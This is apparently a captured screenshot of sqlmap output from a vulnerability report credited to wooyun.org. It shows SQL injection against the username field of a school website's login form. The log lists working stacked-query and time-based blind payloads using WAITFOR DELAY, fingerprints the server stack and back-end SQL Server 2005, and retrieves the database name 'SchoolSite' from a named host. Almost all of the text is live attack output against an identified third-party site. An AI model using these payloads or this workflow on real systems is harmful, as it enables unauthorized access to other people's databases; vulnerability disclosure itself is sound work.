 管理员: C:\Windows\system32\cmd.exe
Parameter: username
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=aaaaa'; WAITFOR DELAY '0:0:5'--&password=aaaaaa&imageField
.x=17&imageField.y=12&login=true&url=/web
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=aaaaa' WAITFOR DELAY '0:0:5'--&password=aaaaaa&imageField.
x=17&imageField.y=12&login=true&url=/web
---
[22:42:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:42:26] [INFO] fetching current database
[22:42:26] [INFO] resumed: SchoolSite
current database:    'SchoolSite'
[22:42:26] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\gxlx.ohdev.cn'
[*] shutting down at 22:42:26
www.wooyun.org